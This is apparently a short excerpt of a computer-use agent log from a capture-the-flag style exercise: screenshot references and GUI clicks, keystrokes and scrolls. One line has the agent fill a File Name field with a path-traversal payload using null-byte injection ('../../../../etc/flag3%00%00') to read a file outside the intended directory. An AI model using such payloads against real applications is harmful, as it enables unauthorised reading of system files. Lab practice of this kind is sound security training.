
key("Return")

scroll(615, 479, "up", 5)
Fill File Name with ../../../../etc/flag3%00%00 from the saved entry and submit it.
left_click(649, 403)

right_click(652, 401)
left_click(711, 569)

key("ctrl+a")
key("BackSpace")

left_click(651, 405)
